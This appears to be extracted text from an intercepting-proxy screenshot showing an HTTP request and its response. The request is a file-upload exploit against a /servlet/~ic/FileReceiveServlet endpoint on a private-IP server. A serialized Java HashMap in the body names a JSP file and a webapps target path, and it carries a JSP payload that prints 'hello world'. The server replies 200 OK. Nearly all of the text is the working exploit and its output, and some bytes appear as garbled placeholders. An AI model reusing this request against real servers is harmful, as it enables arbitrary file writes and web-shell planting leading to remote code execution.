 Go Cancel < > Target: http://192.168.0.231:8080 ?
Request
Raw Params Headers Hex
POST /servlet/~ic/FileReceiveServlet HTTP/1.1
Host: 192.168.0.231:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=1129BD9CF0961DD5AF6BCB56D129C854.server
Upgrade-Insecure-Requests: 1
Content-Length: 186
□□□sr□java.util.HashMap□□□□□□`□□□F
loadFactorI thresholdxp?@🡅w□□□t
FILE_NAMEt□hel.jspt□TARGET_FILE_PATHt□webapps/nc_webx1231312asad
<% out.println("hello world"); %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1
Date: Thu, 06 Apr 2023 03:08:12 GMT
Connection: close
□
? < + > Type a search term 0 matches
Done 122 bytes | 16 millis